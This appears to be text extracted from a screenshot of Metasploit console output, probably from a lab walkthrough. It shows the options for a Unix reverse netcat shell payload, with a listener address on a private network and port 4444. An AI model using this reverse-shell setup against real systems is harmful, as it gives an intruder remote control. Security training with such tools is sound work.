 Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.68.129 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.